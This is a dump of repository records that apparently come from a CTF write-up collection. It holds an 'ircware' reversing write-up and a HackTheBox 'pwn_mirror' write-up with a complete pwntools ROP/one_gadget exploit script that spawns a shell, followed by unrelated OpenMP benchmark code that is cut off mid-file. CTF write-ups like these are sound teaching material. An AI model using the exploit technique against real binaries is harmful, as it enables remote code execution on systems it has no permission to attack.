"text": "## ircware - reversing\nThe program tries to create a socket and to connect to a listener in order to communicate with it and act like a \"pseudoterminal\".\n\n\n\nAccording to the x64 calling convention the first syscall looks like this :\n```\nsyscall(41,2,1,0);\n```\nwhich calls:\n```\nsocket(AF_INET, SOCK_STREAM, PF_UNSPEC)\n```\ncreating an IPv4 socket.\n\nAs stated in the manpages, syscall() is a library function that :\n> invokes the system\n> call whose assembly language interface has the specified number\n> with the specified arguments.\n\nThe second syscall looks like this :\nsyscall(42,oldfd(the file descriptor of the socket),127.0.0.1:8000,16) and further calls :\n```\nconnect(oldfd,127.0.0.1:8000,16)\n```\n\n* 0x100007F is the little endian of 127.0.0.1\n* 0x401f is the little endian of 8000(decimal)\n\nA listener can be created using netcat in order to connect to the programs' pseudoterminal \n\n```\nnc -l 8000\n```\n\n\nI find it easier if during debugging(I used IDA) I just flip a control register to bypass a conditional instruction(which checks if the connection was successfully established) and change the file descriptor to 0(stdin)\n(this is the way i solved the challenge during the ctf)\n\n\n\n\n\nIn the strings tab I found these interesting commands:\n\n\n\n\n\n\n\nIn this part it is checked if the user types an available command. After that,\nthe program checks the length. If the string is longer than 24\nit starts to further check the password part.\n\nThe password is \"encoded\" by the following algorithm. If the final form is \"RJJ3DSCP\" \nthe user is \"Accepted\" and the flag can be requested.\n\n```\nif( A<= letter <=Z )\n{\n\tletter += 17\n\tif(letter > 90)\n\t{\n\t\tletter = letter + 64 - 90\n\t}\n\n}\n```\n\n\n\nThe required form is obtained by inputting the string \"ASS3MBLY\"\n\n\n\n"
},
{
"alpha_fraction": 0.6211162209510803,
"alphanum_fraction": 0.6835442781448364,
"avg_line_length": 24.188405990600586,
"blob_id": "474fdd1d45b9100a60dafea21cae88ac1774964f",
"content_id": "909eebc2a8fc2b42e61fd99900b55d2ac977f565",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3476,
"license_type": "no_license",
"max_line_length": 239,
"num_lines": 138,
"path": "/HackTheBox_University_2020/pwn_mirror/README.md",
"repo_name": "vladchicos/CTFwriteups",
"src_encoding": "UTF-8",
"text": "## pwn_mirror\nRunning a checksec : \n```\nArch: amd64-64-little\nRELRO: Full RELRO\nStack: No canary found\nNX: NX enabled\nPIE: PIE enabled\n\n```\nThe addresses are randomized\n\n\"Talking\" to the mirror gives me a memory leak\n```\nDo you want to talk to the mirror? (y/n)\n> y\nYour answer was: y\n\"This is a gift from the craftsman.. [0x7ffc579a04e0] [0x7f753b204470]\"\nNow you can talk to the mirror.\n> \n\n```\n\nThe first address points to the top of the stack and the second one to IO_printf function.\n\n\n\nI triggered a buffer overflow. The instruction pointer can be controlled.\n\n\n\nNow we can identify the libc version using [libc database search](https://libc.nullbyte.cat) and we can calculate our offsets\n\nOn my computer is 2.30 on the server it was 2.27.\n\nIn order to get a shell I will use one_gadget\n```\none_gadget libc6_2.27-3ubuntu1.3_amd64.so --level 1 (to get all possible gadgets)\n\n0x4f3d5 execve(\"/bin/sh\", rsp+0x40, environ)\nconstraints:\n rsp & 0xf == 0\n rcx == NULL\n\n0x4f432 execve(\"/bin/sh\", rsp+0x40, environ)\nconstraints:\n [rsp+0x40] == NULL\n\n0xe5617 execve(\"/bin/sh\", [rbp-0x88], [rbp-0x70])\nconstraints:\n [[rbp-0x88]] == NULL || [rbp-0x88] == NULL\n [[rbp-0x70]] == NULL || [rbp-0x70] == NULL\n\n0xe561e execve(\"/bin/sh\", rcx, [rbp-0x70])\nconstraints:\n [rcx] == NULL || rcx == NULL\n [[rbp-0x70]] == NULL || [rbp-0x70] == NULL\n\n0xe5622 execve(\"/bin/sh\", rcx, rdx)\nconstraints:\n [rcx] == NULL || rcx == NULL\n [rdx] == NULL || rdx == NULL\n\n0x10a41c execve(\"/bin/sh\", rsp+0x70, environ)\nconstraints:\n [rsp+0x70] == NULL\n\n0x10a428 execve(\"/bin/sh\", rsi, [rax])\nconstraints:\n [rsi] == NULL || rsi == NULL\n [[rax]] == NULL || [rax] == NULL\n\n```\nSadly, by default the binary does not meet the conditions of any gadget.\nBut, I will adjust the registers using a ROPchain.\nI will search for gadgets in the libc because I already have the IO_printf address.\n\nThe ropchain is as following :\n```\nmov RDX, RAX % RAX is already null\nPOP RCX % RCX becomes null by placing a \\x00*8 on the stack\n```\n```\nobjdump -D -Mintel libc6_2.27-3ubuntu1.3_amd64.so\n...\n14148d: 48 89 c2 mov rdx,rax\n...\n34da3 : pop rcx ; ret\n\n```\nThe next problem is that I only have control on the last byte of the return pointer. The solution is to modify the byte in such a way that the return pointer will be a bit higher on the stack, right at the beginning of my injected payload.\n\n*NOTE : My solution is not 100% robust, sometimes the top and the bottom of the stack frame belong to different address spaces(the upper bytes differ too)*\n\nNow I can use the 0xe5622 gadget and spawn a shell\n\n\n\n\nThe script : \n\n```\nfrom pwn import *\np = remote('docker.hackthebox.eu','30182')\n\np.recvuntil('>')\nmsg = b'y' + b'Z'*21\nmsg += p64(0)\np.sendline(msg)\n\ndata = p.recvline()\nlog.info(data)\n\nPRINTF = data[95:109]\nRSI_STACK = data[78:92]\nPRINTF = PRINTF.decode('ascii')\nRSI_STACK = RSI_STACK.decode('ascii')\nPRINTF = int(PRINTF, 16)\nRSI_STACK = int(RSI_STACK, 16)\n\n#2.27 X64\n\nLIBC_BEGIN = PRINTF - 0x64f70 \nlog.info(hex(LIBC_BEGIN))\nONE_GADGET = LIBC_BEGIN + 0xe5622\nMOV_RDX_RAX = LIBC_BEGIN + 0x014148d\nPOP_RCX = LIBC_BEGIN + 0x34da3\nREDIR = RSI_STACK & 0x000000FF\nREDIR = REDIR - 8\npayload = p64(MOV_RDX_RAX)\npayload += p64(POP_RCX)\npayload += b'\\x00'*8\npayload += p64(ONE_GADGET)\npayload += p8(REDIR)\np.recvuntil('>')\np.sendline(payload)\np.interactive()\n```\n"
},
{
"alpha_fraction": 0.5874316692352295,
"alphanum_fraction": 0.6789617538452148,
"avg_line_length": 19.91428565979004,
"blob_id": "51ebacc634ee751f85ee81fb3fbbd4c2098f33b0",
"content_id": "5600a9a9f5167a70fce6465ef9f1b7de9c0beaef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 732,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 35,
"path": "/HackTheBox_University_2020/pwn_mirror/writeupfiles/exploit.py",
"repo_name": "vladchicos/CTFwriteups",
"src_encoding": "UTF-8",
"text": "from pwn import *\np = remote('docker.hackthebox.eu','30182')\n\np.recvuntil('>')\nmsg = b'y' + b'Z'*21\nmsg += p64(0)\np.sendline(msg)\n\ndata = p.recvline()\nlog.info(data)\n\nPRINTF = data[95:109]\nRSI_STACK = data[78:92]\nPRINTF = PRINTF.decode('ascii')\nRSI_STACK = RSI_STACK.decode('ascii')\nPRINTF = int(PRINTF, 16)\nRSI_STACK = int(RSI_STACK, 16)\n\n#2.27 X64\n\nLIBC_BEGIN = PRINTF - 0x64f70 \nlog.info(hex(LIBC_BEGIN))\nONE_GADGET = LIBC_BEGIN + 0xe5622\nMOV_RDX_RAX = LIBC_BEGIN + 0x014148d\nPOP_RCX = LIBC_BEGIN + 0x34da3\nREDIR = RSI_STACK & 0x000000FF\nREDIR = REDIR - 8\npayload = p64(MOV_RDX_RAX)\npayload += p64(POP_RCX)\npayload += b'\\x00'*8\npayload += p64(ONE_GADGET)\npayload += p8(REDIR)\np.recvuntil('>')\np.sendline(payload)\np.interactive()\n"
}
] | 3 |
zarond/OMPTasks | https://github.com/zarond/OMPTasks | f2a567492a490dc620001757ded6b6cabc97ff7c | 190ac48292637d32d469cdad9341807090c5fde3 | 3b1a979f7f5ef4b6881939b4152f51b70c32614f | refs/heads/master | 2023-09-06T07:49:27.661645 | 2021-10-11T11:13:57 | 2021-10-11T11:13:57 | 414,342,044 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4268244504928589,
"alphanum_fraction": 0.5136094689369202,
"avg_line_length": 29.54216957092285,
"blob_id": "1b9fa2c27417483d194bf4e5c0db9285df6521db",
"content_id": "c887098d500867c7d5ebed4010f8fc659738f54b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2535,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 83,
"path": "/Release/run7.py",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "import os\n\ncomplexity = [[10000,500],[500000,3500],[1000000,5000],[2000000,7000]]\n\n#os.system('set OMP_SCHEDULE=static,0')\n\n##print(\"Task1\")\n##os.system('echo Task1 >> out.txt')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('Task1.exe ' + str(N) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n##\n##print(\"Task2\")\n##os.system('echo Task2 >> out.txt')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('Task2.exe ' + str(N) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n##\n##print(\"Task3\")\n##os.system('echo Task3 >> out.txt')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('Task3.exe ' + str(N) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n##\n##print(\"Task4\")\n##os.system('echo Task4 >> out.txt')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,3,4,5,6,8,9,10,12,14,16,25,32,36]:\n## os.system('Task4.exe ' + str(N_m) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n\n##print(\"Task5 static\")\n##os.system('echo Task5 static >> out.txt')\n##os.system('set OMP_SCHEDULE=static,0')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('Task5.exe ' + str(N_m) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n##\n##print(\"Task5 dynamic\")\n##os.system('echo Task5 dynamic >> out.txt')\n##os.system('set OMP_SCHEDULE=dynamic,4')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('Task5.exe ' + str(N_m) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n##\n##print(\"Task5 guided\")\n##os.system('echo Task5 guided >> out.txt')\n##os.system('set OMP_SCHEDULE=guided,4')\n##for c in complexity:\n## N = c[0]\n## N_m = c[1]\n## for crs in [1,2,4,6,8,10,12,14,16,32]:\n## os.system('Task5.exe ' + str(N_m) + ' ' + str(crs) + ' 1 >> out.txt')\n## os.system('echo \" \" >> out.txt')\n\nprint(\"Task7\")\nos.system('set OMP_SCHEDULE=static,0')\nos.system('echo Task7 >> out.txt')\nfor c in complexity:\n N = c[0]\n N_m = c[1]\n for crs in [1,2,4,6,8,10,12,14,16,32]:\n os.system('Task7.exe ' + str(N) + ' ' + str(crs) + ' 1 >> out.txt')\n os.system('echo \" \" >> out.txt')\n\nprint(\"Done\")\n"
},
{
"alpha_fraction": 0.5494225025177002,
"alphanum_fraction": 0.5695215463638306,
"avg_line_length": 26.327869415283203,
"blob_id": "bf05eeb7d73a94bf3fe6caf9e5977ee9ee10465a",
"content_id": "e16cb50a9b4c17a171f54efe062831464fbdfe45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6667,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 244,
"path": "/Task1/Task1.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n\n#define REAL\n\n#ifdef REAL\n\ttypedef double T;\n#else\n\ttypedef int T;\n#endif\n\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0);\n#endif\n\n\t//Data = new T[n];\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\n/*\n* reduction over min operator not supported in visual studio, because version of openmp 2.0 \nT min(const T* Data, const int n) {\n\tT Val = Data[0];\n\n#pragma omp parallel for schedule(static) firstprivate(Data,n) default(none) reduction(min:Val)\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (Val > Data[i]) Val = Data[i];\n\t}\n}\n*/\n\nT min(const T* Data, const int n) {\n\tT Val = Data[0];\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (Val > Data[i]) Val = Data[i];\n\t}\n\treturn Val;\n}\n\nT max(const T* Data, const int n) {\n\tT Val = Data[0];\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (Val < Data[i]) Val = Data[i];\n\t}\n\treturn Val;\n}\n\nT min_omp_critical(const T* Data, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\t\n\tT min = Data[0];\n\n//#pragma omp parallel for schedule(static,1) firstprivate(Data,n,A,cores) default(none)\n#pragma omp parallel for shared(min) schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num()<<\"/\" << omp_get_num_threads() << std::endl;\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = Data[b];\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\tif (tmp > Data[i]) tmp = Data[i];\n\t\t}\n\t\t#pragma omp critical\n\t\tif (min > tmp) min = tmp;\n\t}\n\treturn min;\n}\n\nT max_omp_critical(const T* Data, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\n\tT max = Data[0];\n\n//#pragma omp parallel for schedule(static,1) firstprivate(Data,n,A,cores) default(none)\n#pragma omp parallel for shared(max) schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << std::endl;\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = Data[b];\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\tif (tmp < Data[i]) tmp = Data[i];\n\t\t}\n\t\t#pragma omp critical\n\t\tif (max < tmp) max = tmp;\n\t}\n\treturn max;\n}\n\nT min_omp_array(const T* Data, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\n\tT* A = new T[cores];\n\n\t//#pragma omp parallel for schedule(static,1) firstprivate(Data,n,A,cores) default(none)\n#pragma omp parallel for schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = Data[b];\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\tif (tmp > Data[i]) tmp = Data[i];\n\t\t}\n\t\tA[c] = tmp;\n\t}\n\n\tT Val = A[0];\n\n\tfor (int i = 0; i < cores; ++i) {\n\t\tif (Val > A[i]) Val = A[i];\n\t}\n\n\tdelete[] A;\n\treturn Val;\n}\n\nT max_omp_array(const T* Data, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\n\tT* A = new T[cores];\n\n\t//#pragma omp parallel for schedule(static,1) firstprivate(Data,n,A,cores) default(none)\n#pragma omp parallel for schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = Data[b];\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\tif (tmp < Data[i]) tmp = Data[i];\n\t\t}\n\t\tA[c] = tmp;\n\t}\n\n\tT Val = A[0];\n\n\tfor (int i = 0; i < cores; ++i) {\n\t\tif (Val < A[i]) Val = A[i];\n\t}\n\n\tdelete[] A;\n\treturn Val;\n}\n\n#define REPEATS 100\n\nint main(int argc, char** argv) {\n\tint N = 1000000;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"vector length: \" << N << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\n\tT* Data = new T[N];\n\tgenerate_random(Data, N);\n\tif (N <= 0 || cores <= 0 || Data == nullptr) throw std::overflow_error(\"error\");\n\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\t//auto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\t//auto diff1 = diff;\n\tT Extr0_1, Extr0_2, Extr_1, Extr_2;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i) {\n\t\tExtr0_1 = min(Data, N);\n\t\tExtr0_2 = max(Data, N);\n\t}\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i) {\n\t\tExtr_1 = min_omp_critical(Data, N, cores);\n\t\tExtr_2 = max_omp_critical(Data, N, cores);\n\t}\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i) {\n\t\tExtr_1 = min_omp_array(Data, N, cores);\n\t\tExtr_2 = max_omp_array(Data, N, cores);\n\t}\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t/*\n\tstart = std::chrono::high_resolution_clock::now();\n\tT Extr_3 = min_omp1(Data, N, cores);\n\tT Extr_4 = max_omp1(Data, N, cores);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\t*/\n\tif (!silent) {\n\t\tstd::clog << \"time(us): \\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp critical: \\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) omp array: \\t\" << diff2 << std::endl;\n\t\n\t\tif (Extr0_1 == Extr_1 && Extr0_2 == Extr_2)// && Extr0_1 == Extr_3 && Extr0_2 == Extr_4)\n\t\t\tstd::cout << \"Extremums found OK: \" << Extr_1 << \" , \" << Extr_2 << std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" << Extr_1 << \" , \" << Extr_2 /* << Extr_3 << \" , \" << Extr_4 */<< \"; Should be: \" << Extr0_1 << \" , \" << Extr0_2 << std::endl;\n\t}\n\telse {\n\t\tif (Extr0_1 == Extr_1 && Extr0_2 == Extr_2){// && Extr0_1 == Extr_3 && Extr0_2 == Extr_4) {\n\t\t\tstd::cout << N << \" \" << cores << \" \";\n\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff2 << std::endl;\n\t\t}\n\t\telse \n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\tdelete[] Data;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5368613004684448,
"alphanum_fraction": 0.5548553466796875,
"avg_line_length": 27.759824752807617,
"blob_id": "b60145bd4d3163bf23008a4e8c26453a61ad555c",
"content_id": "75bc933bb5da93a7417d99e3436a1be880578281",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 13171,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 458,
"path": "/Task5/Task5 — копия.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n#include <limits>\n#include <cstddef>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n#define MINLIMIT std::numeric_limits<T>::min()\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0, 10);\n#endif\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nvoid generate_offsets(int* Data, unsigned int n, unsigned int l) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n\tstd::uniform_int_distribution<int> dis(1, n / 4);\n\tfor (int i = 0; i < l; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nvoid upper_triangle(T* Data, unsigned int n) {\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = 0; j < i; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t}\n}\n\nvoid lower_triangle(T* Data, unsigned int n) {\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = i; j < n; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t}\n}\n\nvoid band_matrix(T* Data, unsigned int n, int k1 = 1, int k2 = 3) {\n\tk1 = std::max(0, k1); k2 = std::max(0, k2);\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = 0; j < i - k1; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t\tfor (int j = i + k2 + 1; j < n; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t}\n}\n\n//???\n/*\nvoid block_matrix(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n\tstd::uniform_int_distribution<int> dis(0, n/4);\n\tint c = 0, offset = 0, offsettotal = 0, i0 = dis(gen);\n\tfor (int i = i0; i < n; ++i) {\n\t\tif (c == 0) { c = dis(gen); offset = dis(gen); offsettotal += offset;}\n\t\tfor (int j = 0; j < n && j < offsettotal; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t\t--c;\n\t}\n}*/\n\n//???\n/*\nvoid block_diag_matrix(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n\tstd::uniform_int_distribution<int> dis(0, n / 5);\n\tint c = 0, offset = 0, i0 = dis(gen);\n\tfor (int i = i0; i < n; ++i) {\n\t\tif (c == 0) { c = dis(gen); offset = i; }\n\t\tfor (int j = 0; j < n && j < offset; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t\tfor (int j = 0; j < n && j < offset; ++j) {\n\t\t\tData[j * n + i] = T(0);\n\t\t}\n\t\t--c;\n\t}\n}\n*/\nvoid block_diag_matrix(T* Data, unsigned int n, unsigned int l, int* offsets) {\n\tint c = offsets[0], offset = 0;\n\tint counter = 1;\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (c == 0 && counter < l) { c = offsets[counter++]; offset = i; }\n\t\tfor (int j = 0; j < n && j < offset; ++j) {\n\t\t\tData[i * n + j] = T(0);\n\t\t}\n\t\tfor (int j = 0; j < n && j < offset; ++j) {\n\t\t\tData[j * n + i] = T(0);\n\t\t}\n\t\t--c;\n\t}\n}\n\n#pragma optimize( \"\", off )\n/* unoptimized code section */\nT maxmin(const T* Mat, const int n, const int m) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_upper(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = i; j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_lower(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n + n - 1];\n\t\tfor (int j = 0; j <= i; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_band(const T* Mat, const int n, int k1 = 1, int k2 = 3) {\n\tk1 = std::max(0, k1); k2 = std::max(0, k2);\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = T(0);// Mat[i * n];\n\t\tint x1 = std::max(0, i - k1 + 1); int x2 = std::min(n, i + k2 + 1);\n\t\tfor (int j = x1; j < x2; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\n//???\n/*\nT maxmin_block(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n\tT offset = 0;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = offset; j < n && Mat[i * n + j] == T(0); ++j, ++offset) {}\n\t\tfor (int j = offset; j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n} */\n\n//???\nT maxmin_block_diag(const T* Mat, const int n, unsigned int l, int* offsets) {\n\tT max = MINLIMIT;\n\tint c = offsets[0], offset = 0;// , i0 = offsets[0];\n\tint counter = 1;\n\tint x1 = 0, x2 = c;\n\tfor (int i = 0; i < n; ++i) {\n\t\tif (c == 0 && counter < l) { c = offsets[counter++]; offset = i; x1 = x2; x2 += c; }\n\t\tT min = T(0);//Mat[i * n];\n\t\tfor (int j = x1; j < x2 && j < n ; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t\t--c;\n\t}\n\treturn max;\n}\n#pragma optimize(\"\", on)\n\nT maxmin_omp(const T* Mat, const int n, const int m) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_upper(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n];\n\t\tfor (int j = i; j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_lower(const T* Mat, const int n) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * n + n - 1];\n\t\tfor (int j = 0; j <= i; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_band(const T* Mat, const int n, int k1 = 1, int k2 = 3) {\n\tk1 = std::max(0, k1); k2 = std::max(0, k2);\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = T(0);// Mat[i * n];\n\t\tint x1 = std::max(0, i - k1 + 1); int x2 = std::min(n, i + k2 + 1);\n\t\tfor (int j = x1; j < x2; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp_block_diag(const T* Mat, const int n, unsigned int l, int* offsets) { //???\n\tT max = MINLIMIT;\n\tT* lims = new T[2 * n];\n\tint c = offsets[0], offset = 0;// , i0 = offsets[0];\n\tint counter = 1;\n\tint x1 = 0, x2 = c;\n\tfor (int i = 0; i < n; ++i, --c) {\n\t\tif (c == 0 && counter < l) { c = offsets[counter++]; offset = i; x1 = x2; x2 += c; }\n\t\tlims[2 * i] = x1;\n\t\tlims[2 * i + 1] = x2;\n\t}\n#pragma omp parallel for 